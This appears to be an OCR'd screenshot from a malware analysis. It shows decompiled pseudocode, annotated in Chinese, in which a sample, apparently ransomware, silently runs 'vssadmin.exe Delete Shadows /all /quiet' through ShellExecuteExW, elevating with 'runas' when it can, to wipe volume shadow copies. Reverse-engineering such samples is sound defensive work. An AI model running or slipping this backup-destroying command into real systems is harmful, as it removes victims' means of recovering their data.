 8 v5 = 0;
9 if ( Wow64DisableWow64FsRedirection_45F800 )
10 Wow64DisableWow64FsRedirection_45F800(&v5); // 禁用调用线程的文件系统重定向。默认情况下启用文件系统重定向。
11 memset(&pExecInfo, 0, 0x3Cu);
12 pExecInfo.cbSize = 0x3C;
13 if ( dword_46580C )
14 pExecInfo.lpVerb = *(LPCWSTR *)(command_table_45F4E0 + 0x18);// runas
15 else
16 pExecInfo.lpVerb = *(LPCWSTR *)(command_table_45F4E0 + 0xC);
17 str_vssadmin.exe = *(const WCHAR **)(command_table_45F4E0 + 0x10);// vssadmin.exe
18 string_command = *(const WCHAR **)(command_table_45F4E0 + 0x14);// Delete Shadows /all /quiet
19 pExecInfo.nShow = 0;
20 pExecInfo.lpFile = str_vssadmin.exe;
21 pExecInfo.lpParameters = string_command;
22 pExecInfo.fMask = 0x40;
23 while ( !ShellExecuteExW(&pExecInfo) ) // 执行shellexecuteexw，成功返回true，错误返回false
24 // runas
25 // vssadmin.exe Delete Shadow /ALL /quiet
拼接解密过的指令，
交由shellexecute执
行，删除卷影拷贝